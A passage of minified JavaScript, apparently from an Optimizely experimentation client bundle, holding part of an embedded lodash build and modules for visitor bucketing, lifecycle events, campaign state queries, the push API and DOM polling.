pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var 